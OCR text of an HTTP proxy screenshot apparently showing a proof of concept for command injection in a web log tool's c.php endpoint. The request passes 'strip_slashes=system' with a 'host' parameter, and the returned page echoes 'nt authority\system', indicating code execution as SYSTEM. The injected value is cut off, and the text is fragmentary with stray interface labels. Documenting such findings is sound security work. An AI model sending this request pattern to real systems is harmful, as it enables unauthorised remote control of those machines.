 Raw
Hex
Chinese
Pretty
Raw
Hex
Render
Chinese
GET /tool/log/c.php?strip_slashes=system&host=
Host:
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="99", "Google Chrome";v="115",
"Chromium";v="115"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Search...
0 matches
RGB: (43,43,43)
坐标: (495, 514)
Log Helper
nt authority\system
Host : nt authority\system - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交